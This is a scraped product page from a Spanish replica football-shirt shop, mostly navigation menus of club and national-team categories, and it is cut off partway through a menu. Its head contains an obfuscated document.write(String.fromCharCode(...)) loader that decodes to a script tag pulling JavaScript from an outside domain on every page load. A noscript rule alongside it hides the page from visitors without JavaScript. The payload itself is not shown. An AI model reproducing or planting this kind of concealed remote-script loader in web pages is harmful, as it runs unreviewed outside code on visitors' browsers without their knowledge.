

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html
body_size: 22754
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Tailandia Equipacion Camiseta Argentina Pre Match Training Negro 2022 2023 baratos ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Sitio confiable : Comprar más nueva Tailandia Equipacion Camiseta Argentina pre match Training Negro 2022 2023 2019 2020 Replicas ,Versión tailandia, 100% auténtica, Entrega en los 3 días más rápidos, envío gratis por 60 euros." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-16700 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#0a796f787c63696f4a797f7a6f78696b6763796f7e6b7924646f7e"><span class="__cf_email__" data-cfemail="becddbccc8d7dddbfecdcbcedbccdddfd3d7cddbcadfcd90d0dbca">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/argentina/tailandia-equipacion-camiseta-argentina-pre-match-training-negro-2022-2023.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ceuta" title="Ceuta"><span>Ceuta</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-murcia" title="Real Murcia"><span>Real Murcia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/swansea" title="Swansea"><span>Swansea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
